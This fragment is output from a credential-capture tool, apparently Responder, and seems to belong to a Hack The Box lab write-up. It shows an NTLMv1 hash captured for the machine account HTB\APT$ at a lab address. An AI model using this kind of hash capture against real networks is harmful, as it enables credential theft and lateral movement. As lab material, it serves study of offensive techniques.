 [+] Listening for events...
[SMB] NTLMv1 Client   : 10.129.96.60
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash     : APT$::HTB:229E9167EF84503D801D54CF17673FE63C9984D79FA4E7C9:229E9167
EF84503D801D54CF17673FE63C9984D79FA4E7C9:3fbdde039b932aec
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[+] Exiting...